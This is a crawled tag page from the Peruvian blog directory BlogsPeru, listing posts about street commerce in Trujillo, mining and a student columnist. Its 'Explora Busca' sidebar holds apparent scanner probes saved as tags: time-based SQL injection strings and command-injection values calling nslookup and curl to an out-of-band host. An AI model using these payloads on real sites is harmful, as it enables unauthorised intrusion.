

--- FILE ---
content_type: text/html
request_url: http://www.blogsperu.com/tag/el%20comercio
body_size: 7374
content:
<!DOCTYPE html>

<html>
<head>
<title>Buscando el comercio en Blogs Peru - Comunidad de weblogs del Perú</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
<meta name="Description" content="Blogs Peru, Directorio de bitacoras"/>
<LINK REL="SHORTCUT ICON" HREF="http://www.blogsperu.com/favicon.ico">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BV08VN0RY2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BV08VN0RY2');
</script>

<style type="text/css">
<!--
.txt {
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	border: 1px solid #000000;
}
.menu01 {
	font-family: Arial, Helvetica, sans-serif;
	color:#FFFFFF;
	background-image:url("/commons/menu02.gif");
}
.menu01texto {
	font-size: 11px;
	padding-left:50px;
	padding-top:4px;
}
.menu01texto a {
	font-family:  Arial, Helvetica, sans-serif;
	color:#FFFFFF;
	font-weight: bold;
	text-decoration: none;
}
.menu01texto a:hover {
	font-family: Arial, Helvetica, sans-serif;
	color:#FFFFFF;
	font-weight: bold;
	text-decoration: underline;
}
.menu03 {
	font-family: Arial, Helvetica, sans-serif;
	color:#FFFFFF;
	background-image:url("/commons/menu03.gif");
}
.menu04 ,.menu04 a{
	font-family: Arial, Helvetica, sans-serif;
	color:#000099;
	background-image:url("/commons/menu04.gif");
}
.menu03texto {
	font-family: Verdana, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	padding-left:15px;
}
.menu03body
{
	font-family: Verdana, Helvetica, sans-serif;
	font-size: 11px;
	padding: 6px 5px 5px 5px;
}

.menu03comentario
{
color:#999999;
}

.img01
{
	padding: 5px 5px 5px 5px;
	background-color:#FFFFFF;
	border:1px solid #cccccc;
}

.menu03body a {
	color:#3464CC;
}
.menu03body a:hover {
	color:#ff0000;
}
.menu03borde {
	border-top: 1px none #cccccc;
	border-right: 1px none #cccccc;
	border-bottom: 1px solid #cccccc;
	border-left: 1px none #cccccc;
}

.menu03bordederecha {
	border-top: 1px none #cccccc;
	border-right: 1px solid #cccccc;
	border-bottom: 1px solid #cccccc;
	border-left: 1px none #cccccc;
}
.menu04texto {
	font-family: Tahoma, Helvetica, sans-serif;
	font-size: 11px;
}

.menu04titulo  {
	font-family: tahoma, Helvetica, sans-serif;
	font-size: 10px;
	font-weight:bold;
	color:#gggggg;
}
.menu04titulo a {
font-size: 13px;
color:#0054FF;
}

.menu04autor , .menu04autor a, .menu04autor a:hover {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight:bold;
	color: #999999;
}
.menu04texto a, .menu04body a:hover {
	color:#3464CC;
}
.menu04barra  {
	font-family: Tahoma, Helvetica, sans-serif;
	font-size: 11px;
	color:#666666;
}
.menu04barra a  {
	color:#666666;
}
.menu04borde {
	border-top: 1px solid #cccccc;
	border-right: 1px solid #cccccc;
	border-bottom: 1px solid #cccccc;
	border-left: 1px solid #cccccc;
}

hr
{
 color:#CCCCCC;
height:1px;
}


-->
</style>
</head>
<body>
<div id="menu00" style="position:absolute; left:0px; top:0px; width:955px; height:70px; z-index:1; background-image: url(/commons/menu01.jpg); layer-background-image: url(/commons/menu01.jpg); border: 1px none #000000;">
  <table width="100%"  border="0" cellpadding="0" cellspacing="0" bgcolor="#680105">
    <tr>
      <td width="48%"><img src="/commons/menu01_text.jpg" width="228" height="50"></td>
      <td width="52%" align="right"><form action="/busca.asp" method="post">
          <table width="160"  border="0" cellpadding="0" cellspacing="0">
            <tr>
              <td width="60"><input name="tag" type="text" class="txt" id="tag" size="12" /></td>
              <td width="140"><input name=" insert" type="image" class="enviar" value="Buscar" src="/commons/buscar.gif" width="71" height="18"/></td>
            </tr>
          </table>
      </form></td>
    </tr>
  </table>
</div>
<div id="menu01" style="position:absolute; left:0px; top:70px; width:955px; height:24px; z-index:2; class="menu01 class="menu01"">
<div class="menu01texto">
<a href="http://www.blogsperu.com/">Inicio</a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a href="/directorio.asp">Directorio</a>     &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<a href="/suscribirse.asp">Suscribirse</a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="/lista_interes.asp">Lista de Inter&eacute;s</a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="more.asp">M&aacute;s &gt;&gt;</a></div>
</div>
<div id="menu03" style="position:absolute; left:0px; top:94px; width:172px; z-index:3" class="menu03borde">
<table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu03">
  <tr>
    <td height="20"><div class="menu03texto"> Feliz Cumplea&ntilde;os</div></td>
  </tr>
</table>
<div class="menu03body">

[<a href="http://arenamovil.com/">Cristian</a>]

[<a href="http://miformadvivir.blogspot.com/">Monica</a>]

[<a href="http://epicavamurta.blogspot.com.es/">Igor</a>]

<br>
<a href="/aniversarios.asp?m=1"><strong>Mas..</strong></a>
</div>
<table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu03">
  <tr>
    <td height="20"><div class="menu03texto"> Canales </div>
    </td>
  </tr>
</table>
  <div class="menu03body">
       		
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=10">Actualidad</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=41">Anime Manga</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=2">Arte/Cultura</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=28">Autos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=40">Belleza Modas Fashion</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=22">Blogsperú</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=17">Cine</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=35">Comic/Cartoon</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=37">Defensa del Consumidor</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=21">Deportes</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=16">Economía</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=11">Educación Ciencia</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=14">Erotismo, Sexo</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=3">Fotologs</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=36">Gastronomia</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=27">Historia Peruana</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=43">Internacionales</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=8">Internet</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=25">Literatura Crítica</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=18">Literatura Relatos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=29">Marketing</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=44">Mascotas</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=15">Medicina</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=31">Miscelánea</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=34">Miscelanea Personales</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=19">Música</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=33">Naturaleza/Animales</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=6">Negocios Corporativos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=20">Noticias/Tv/Farándula</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=1">Personales</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=39">PodCast</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=13">Política</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=42">Politica Peruana</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=38">Recursos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=30">Religión</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=24">Sociedad</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=9">Tecnología</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=4">Viajes Turismo</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=23">VideoJuegos</a><br>
  	          
			  <img src="/commons/dot01.gif" align="absmiddle" border=0>
  	          <a href="/contenido.asp?estado=&categoria=32">Videolog</a><br>
  	          
			<img src="/commons/dot01.gif" align="absmiddle" border=0>
			<a href="/directorio.asp"><strong>M&aacute;s blogs... </strong></a>
  </div>
</div>
<div id="menu03" style="position:absolute; left:783px; top:94px; width:172px; z-index:3" class="menu03bordederecha">
  <table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu03">
    <tr>
      <td height="20"><div class="menu03texto"> Publicaciones </div></td>
    </tr>
  </table>
  <div class="menu03body" align="center">
  <p>
   
      <img class="img01" src="/entrevista/i610.jpg"><br>
      No más blogs:<br>
      <a href="/blog.asp?b=610&cat=13">Lacrim&#243;gena</a><br>
	 <span class="menu03comentario">9 Comentario(s)</span><br>
      <br>
      
  <img class="img01" src="/entrevista/i611.jpg"><br>
  El Blog:<br>
  <a href="/blog.asp?b=611&cat=5">Tan s&#243;lo unas burbujas</a><br>
<span class="menu03comentario">630 Comentario(s)</span><br>
  <br>
  
    <img class="img01" src="/entrevista/i609.jpg"><br>
    Entrevista:<br>
   <a href="/blog.asp?b=609&cat=0">Cinencuentro</a><br>
	<span class="menu03comentario">0 Comentario(s)</span><br>
    <br>
    
    <img src="/entrevista/i600.jpg"><br>
    Internacional:<br>
    <a href="/blog.asp?b=600&cat=12">David Kroodzma</a><br>
	<span class="menu03comentario">98664 Comentario(s)</span><br>
    <br>
    
</p>
  </div>
<table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu03">
      <tr>
        <td height="20" ><div class="menu03texto">Explora Busca</div></td>
      </tr>
  </table>

<div class="menu03body" align="center">
[<a href="/tag/Google">Google</a>]
[<a href="/tag/Dale Howard">Dale Howard</a>]
[<a href="/tag/CaBi">CaBi</a>]
[<a href="/tag/CaBi(,,) .,))">CaBi(,,) .,))</a>]
[<a href="/tag/WSDE">WSDE</a>]
[<a href="/tag/WSDE,) .,).(,">WSDE,) .,).(,</a>]
[<a href="/tag/1">1</a>]
[<a href="/tag/@@WRls8">@@WRls8</a>]
[<a href="/tag/1&#192;&#167;&#192;&#162;25272522\\ ">1&#192;&#167;&#192;&#162;25272522\\ </a>]
[<a href="/tag/1||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR">1||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR</a>]
[<a href="/tag/1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(">1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(</a>]
[<a href="/tag/1UHuv5CUB)) OR 214=(SELECT 214 FROM PG_SLEEP(15))">1UHuv5CUB)) OR 214=(SELECT 214 FROM PG_SLEEP(15))</a>]
[<a href="/tag/1MuutPwrp) OR 205=(SELECT 205 FROM PG_SLEEP(15))">1MuutPwrp) OR 205=(SELECT 205 FROM PG_SLEEP(15))</a>]
[<a href="/tag/11ESNRkJy OR 425=(SELECT 425 FROM PG_SLEEP(15))">11ESNRkJy OR 425=(SELECT 425 FROM PG_SLEEP(15))</a>]
[<a href="/tag/11)) OR 937=(SELECT 937 FROM PG_SLEEP(15))">11)) OR 937=(SELECT 937 FROM PG_SLEEP(15))</a>]
[<a href="/tag/11) OR 859=(SELECT 859 FROM PG_SLEEP(15))">11) OR 859=(SELECT 859 FROM PG_SLEEP(15))</a>]
[<a href="/tag/11 OR 121=(SELECT 121 FROM PG_SLEEP(15))">11 OR 121=(SELECT 121 FROM PG_SLEEP(15))</a>]
[<a href="/tag/1WdQdInLN)); waitfor delay 0:0:15  ">1WdQdInLN)); waitfor delay 0:0:15  </a>]
[<a href="/tag/17VPVKNTf); waitfor delay 0:0:15  ">17VPVKNTf); waitfor delay 0:0:15  </a>]
[<a href="/tag/1IjO1yhzl; waitfor delay 0:0:15  ">1IjO1yhzl; waitfor delay 0:0:15  </a>]
[<a href="/tag/11 waitfor delay 0:0:15  ">11 waitfor delay 0:0:15  </a>]
[<a href="/tag/11)); waitfor delay 0:0:15  ">11)); waitfor delay 0:0:15  </a>]
[<a href="/tag/11); waitfor delay 0:0:15  ">11); waitfor delay 0:0:15  </a>]
[<a href="/tag/11; waitfor delay 0:0:15  ">11; waitfor delay 0:0:15  </a>]
[<a href="/tag/((0)from((sleep(15)))v)/*+((0)from((sleep(15)))v)+">((0)from((sleep(15)))v)/*+((0)from((sleep(15)))v)+</a>]
[<a href="/tag/10 XOR(1*if(now()=sysdate(),sleep(15),0))XOR Z">10 XOR(1*if(now()=sysdate(),sleep(15),0))XOR Z</a>]
[<a href="/tag/10XOR(1*if(now()=sysdate(),sleep(15),0))XORZ">10XOR(1*if(now()=sysdate(),sleep(15),0))XORZ</a>]
[<a href="/tag/1*if(now()=sysdate(),sleep(15),0)">1*if(now()=sysdate(),sleep(15),0)</a>]
[<a href="/tag/1 OR 3+2862861=0+0+0+1">1 OR 3+2862861=0+0+0+1</a>]
[<a href="/tag/1 OR 2+2862861=0+0+0+1">1 OR 2+2862861=0+0+0+1</a>]
[<a href="/tag/1*1">1*1</a>]
[<a href="/tag/1rR8VRpxU">1rR8VRpxU</a>]
[<a href="/tag/(nslookup${IFS}q${IFS}cname${IFS}hitzexuyhavzza289">(nslookup${IFS}q${IFS}cname${IFS}hitzexuyhavzza289</a>]
[<a href="/tag/|(nslookup${IFS}q${IFS}cname${IFS}hitafrfomeklae69">|(nslookup${IFS}q${IFS}cname${IFS}hitafrfomeklae69</a>]
[<a href="/tag/;(nslookup q=cname hitnrymoykwsd18a07.bxss.me||cur">;(nslookup q=cname hitnrymoykwsd18a07.bxss.me||cur</a>]
[<a href="/tag/`(nslookup q=cname hitqzydrrclwpfecf6.bxss.me||cur">`(nslookup q=cname hitqzydrrclwpfecf6.bxss.me||cur</a>]
[<a href="/tag/|(nslookup q=cname hitxlkataldkc8fa2b.bxss.me||cur">|(nslookup q=cname hitxlkataldkc8fa2b.bxss.me||cur</a>]
[<a href="/tag/(nslookup q=cname hitpxqvitznggfb851.bxss.me||curl">(nslookup q=cname hitpxqvitznggfb851.bxss.me||curl</a>]
[<a href="/tag/nslookup q=cname hitvppvagrelnb3465.bxss.me\ `0nsl">nslookup q=cname hitvppvagrelnb3465.bxss.me\ `0nsl</a>]
[<a href="/tag/$(nslookup q=cname hitgwbfyudoap02fdc.bxss.me||cur">$(nslookup q=cname hitgwbfyudoap02fdc.bxss.me||cur</a>]

<br>
<a href="/tag_lista.asp"><strong>M&aacute;s..</strong></a></div>
</div>
<div id="menu03" style="position:absolute; left:171px; top:94px; width:610px; z-index:3" class="menu04borde">
<table width="100%"  border="0" cellpadding="0" cellspacing="0" class="menu04">
    <tr>
      <td height="20" align="center"><div class="menu03texto"> Ver &gt;&gt; <a href="/contenido.asp">Actualizados</a> | <a href="#">M&aacute;s Visitados (500) </a></div></td>
    </tr>
  </table>

  <table width="100%"  border="0" cellpadding="5" cellspacing="2" >
  <tr>
<td width="50%" valign="top">
<span class="menu04titulo"><a href="/show.asp?cod=28167&purl=https://sientetrujillo.com/trujillo-refuerzan-acciones-contra-comercio-ambulatorio-en-centro-historico/">Siente Trujillo : Refuerzan acciones contra el comercio ambulatorio en el Centro Hist&#243;rico de Trujillo </a><br>el comercio en Siente Trujillo</span><br>
<span class="menu04texto">Como es costumbre, el comercio ambulatorio toma pistas y veredas ante proximidad de Navidad y A&#241;o Nuevo. La Municipalidad Provincial de Trujillo, a trav&#233;s de la Subgerencia de Oper...</span>
<br>
<span class="menu04autor"><img src="/commons/dot.jpg" width="15" height="7" align="absmiddle">
<a href="/show.asp?cod=28167&purl=https://sientetrujillo.com/trujillo-refuerzan-acciones-contra-comercio-ambulatorio-en-centro-historico/" onMouseOver="javascript:window.status='https://sientetrujillo.com/trujillo-refuerzan-acciones-contra-comercio-ambulatorio-en-centro-historico/';return true;" onMouseOut="javascript:window.status='';return true;" title="https://sientetrujillo.com/trujillo-refuerzan-acciones-contra-comercio-ambulatorio-en-centro-historico/">
guernicasun</a> (2h)</span>
<span class="menu04barra"><a href="#">Noticias/Tv/Far&#225;ndula</a> | <a href="/blog/28167">Info</a></span>
</td>

<td width="50%" valign="top">
<span class="menu04titulo"><a href="/show.asp?cod=28167&purl=https://sientetrujillo.com/municipalidad-de-la-esperanza-operativo-de-fiscalizacion-mercado-la-victoria/" title="https://sientetrujillo.com/municipalidad-de-la-esperanza-operativo-de-fiscalizacion-mercado-la-victoria/" >Siente Trujillo</a><br>el comercio en Siente Trujillo</span><br>
<span class="menu04texto">La Municipalidad Distrital La Esperanza, a trav&#233;s de la Gerencia de Fiscalizaci&#243;n y Control, y la Subgerencia de Fiscalizaci&#243;n, llev&#243; a cabo un operativo inopinado en los exteriore...</span>
<br>
<span class="menu04autor"><img src="/commons/dot.jpg" width="15" height="7" align="absmiddle"><a href="/show.asp?cod=28167&purl=https://sientetrujillo.com/municipalidad-de-la-esperanza-operativo-de-fiscalizacion-mercado-la-victoria/"  onmouseover="javascript:window.status='https://sientetrujillo.com/municipalidad-de-la-esperanza-operativo-de-fiscalizacion-mercado-la-victoria/';return true;" onMouseOut="javascript:window.status='';return true;" title="https://sientetrujillo.com/municipalidad-de-la-esperanza-operativo-de-fiscalizacion-mercado-la-victoria/">guernicasun</a> (2h)</span>
<span class="menu04barra"><a href="#">Noticias/Tv/Far&#225;ndula</a> | <a href="/blog/28167">Info</a></span>
</td>

    </tr>
  </table>
  <hr >
  
  <table width="100%"  border="0" cellpadding="5" cellspacing="2" >
  <tr>
<td width="50%" valign="top">
<span class="menu04titulo"><a href="/show.asp?cod=28167&purl=https://sientetrujillo.com/la-mpt-prepara-otra-vez-el-rochabus-contra-los-ambulantes/">Siente Trujillo : La MPT prepara otra vez el rochab&#250;s contra los ambulantes </a><br>el comercio en Siente Trujillo</span><br>
<span class="menu04texto">Comenz&#243; la mano dura con el rochab&#250;s contra comerciantes informales que dejan sus cosas en la v&#237;a p&#250;blica. Hay gente que es &#8216;chalequeada&#8217; por delincuentes. Es un riesgo constante. ...</span>
<br>
<span class="menu04autor"><img src="/commons/dot.jpg" width="15" height="7" align="absmiddle">
<a href="/show.asp?cod=28167&purl=https://sientetrujillo.com/la-mpt-prepara-otra-vez-el-rochabus-contra-los-ambulantes/" onMouseOver="javascript:window.status='https://sientetrujillo.com/la-mpt-prepara-otra-vez-el-rochabus-contra-los-ambulantes/';return true;" onMouseOut="javascript:window.status='';return true;" title="https://sientetrujillo.com/la-mpt-prepara-otra-vez-el-rochabus-contra-los-ambulantes/">
guernicasun</a> (2h)</span>
<span class="menu04barra"><a href="#">Noticias/Tv/Far&#225;ndula</a> | <a href="/blog/28167">Info</a></span>
</td>

<td width="50%" valign="top">
<span class="menu04titulo"><a href="/show.asp?cod=19056&purl=http://desmitificandolamineriaenelperu.blogspot.com/2025/10/panorama-minero-en-los-primeros-25-anos.html" title="http://desmitificandolamineriaenelperu.blogspot.com/2025/10/panorama-minero-en-los-primeros-25-anos.html" >Desmitificando la miner&#237;a en el Per&#250;</a><br>el comercio en Desmitificando la miner&#237;a en el Per&#250;</span><br>
<span class="menu04texto">Para entrar en contexto, me apoyar&#233; en sendas publicaciones que realic&#233; quince a&#241;os antes en ese extremo, alla por el a&#241;o 2010 : Panorama minero a inicios del tercer milenio  y Des...</span>
<br>
<span class="menu04autor"><img src="/commons/dot.jpg" width="15" height="7" align="absmiddle"><a href="/show.asp?cod=19056&purl=http://desmitificandolamineriaenelperu.blogspot.com/2025/10/panorama-minero-en-los-primeros-25-anos.html"  onmouseover="javascript:window.status='http://desmitificandolamineriaenelperu.blogspot.com/2025/10/panorama-minero-en-los-primeros-25-anos.html';return true;" onMouseOut="javascript:window.status='';return true;" title="http://desmitificandolamineriaenelperu.blogspot.com/2025/10/panorama-minero-en-los-primeros-25-anos.html">Javier Prado Blas</a> (9d)</span>
<span class="menu04barra"><a href="#">Naturaleza/Animales</a> | <a href="/blog/19056">Info</a></span>
</td>

    </tr>
  </table>
  <hr >
  
  <table width="100%"  border="0" cellpadding="5" cellspacing="2" >
  <tr>
<td width="50%" valign="top">
<span class="menu04titulo"><a href="/show.asp?cod=28167&purl=https://sientetrujillo.com/estudiante-de-la-unt-cesar-eduardo-diaz-sanchez-entre-voces-universitarias-de-el-comercio/">Siente Trujillo : Estudiante de la UNT, C&#233;sar Eduardo D&#237;az S&#225;nchez, entre voces universitarias de El Comercio </a><br>el comercio en Siente Trujillo</span><br>
<span class="menu04texto">Columnas de opini&#243;n del estudiante de administraci&#243;n, C&#233;sar Eduardo D&#237;az S&#225;nchez, resaltan desaf&#237;os nacionales La Universidad Nacional de Trujillo (UNT) tiene un nuevo motivo de or...</span>
<br>
<span class="menu04autor"><img src="/commons/dot.jpg" width="15" height="7" align="absmiddle">
<a href="/show.asp?cod=28167&purl=https://sientetrujillo.com/estudiante-de-la-unt-cesar-eduardo-diaz-sanchez-entre-voces-universitarias-de-el-comercio/" onMouseOver="javascript:window.status='https://sientetrujillo.com/estudiante-de-la-unt-cesar-eduardo-diaz-sanchez-entre-voces-universitarias-de-el-comercio/';return true;" onMouseOut="javascript:window.status='';return true;" title="https://sientetrujillo.com/estudiante-de-la-unt-cesar-eduardo-diaz-sanchez-entre-voces-universitarias-de-el-comercio/">
guernicasun</a> (2h)</span>
<span class="menu04barra"><a href="#">Noticias/Tv/Far&#225;ndula</a> | <a href="/blog/28167">Info</a></span>
</td>

    </tr>
  </table>
  <hr >
  <div class="menu03body"><b>Blogs que hablan del tema:</b><br><br>
		<a href="/show.asp?cod=16658&purl=http://tu-psicologo.blogspot.com/" >TORNILLO SUELTO: Un blog de psicolog&#237;a para todos</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=547&purl=http://letrasueltaperu.blogspot.com/" >Letra Suelta</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=9206&purl=http://desdeunabanca.com/" >desde una banca</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=12531&purl=http://artebisperu.blogspot.com/" >Artebis, cartera y accesorios reciclados</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=4163&purl=http://bcndailyphoto.blogspot.com/" >Una foto diaria de Barcelona</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=7037&purl=http://richanor.blogspot.com/" >laberinto</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=13776&purl=http://hmc20.wordpress.com/" >El puente hacia el otro lado</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=15347&purl=http://marketingcompartido.blogspot.com/" >Marketing Compartido</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=9796&purl=http://reflexionenelcongreso.blogspot.com/" >reflexionenelcongreso</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=17580&purl=http://cholocomex.blogspot.com/" >Cholo Comex</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=8781&purl=http://desdeunabanca.wordpress.com/" >Desde una banca</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=11466&purl=http://geekperu.blogspot.com/" >Geek Per&#250;</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=14990&purl=http://exhaciendasanagustin.blogspot.com/" >Asentamiento Humano El Ayllu</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=16546&purl=http://lindonvela.blogspot.com/" >Econom&#237;a y Negocios</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=7585&purl=http://watergate2007.wordpress.com/" >Watergate 2007</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=14794&purl=http://lerevedelaparole.blogspot.com/" >Y me dijo que los &#225;rboles susurraban historias en la oscuridad</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=8753&purl=http://melogenesis.blogspot.com/" >Melogenesis</a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=15389&purl=http://manuales-tutoriales.blogspot.com/" >Manuales y Tutoriales </a>&nbsp;&nbsp;

	
		<a href="/show.asp?cod=17784&purl=http://participape.wordpress.com/" >Peruanos en Europa</a>&nbsp;&nbsp;

	
